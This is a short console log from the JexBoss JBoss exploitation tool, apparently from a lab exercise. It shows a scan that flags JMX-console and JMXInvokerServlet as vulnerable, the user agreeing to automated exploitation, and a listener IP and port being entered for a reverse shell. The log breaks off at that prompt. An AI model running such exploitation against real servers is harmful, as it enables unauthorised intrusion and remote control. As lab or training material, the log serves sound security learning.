 * Checking for updates in: http://joaomatosf.com/rnp/releases.txt **
** Checking Host: http://10.10.221.189:8080 **
[*] Checking jmx-console:
[ VULNERABLE ]
[*] Checking web-console:
[ OK ]
[*] Checking JMXInvokerServlet:
[ VULNERABLE ]
[*] Checking admin-console:
[ EXPOSED ]
[*] Checking Application Deserialization:
[ OK ]
[*] Checking Servlet Deserialization:
[ OK ]
[*] Checking Jenkins:
[ OK ]
[*] Checking Struts2:
[ OK ]
* Do you want to try to run an automated exploitation via "jmx-console" ?
If successful, this operation will provide a simple command shell to execute
commands on the server..
Continue only if you have permission!
yes/NO?
* Do you want to try to run an automated exploitation via "JMXInvokerServlet" ?
If successful, this operation will provide a simple command shell to execute
commands on the server..
Continue only if you have permission!
yes/NO? yes
* Sending exploit code to http://10.10.221.189:8080. Please wait...
* Please enter the IP address and tcp PORT of your listening server for try to get a REVER
SE SHELL.
OBS: You can also use the --cmd "command" to send specific commands to run on the server
.
IP Address (RHOST): 10.9.115.196
Port (RPORT): 443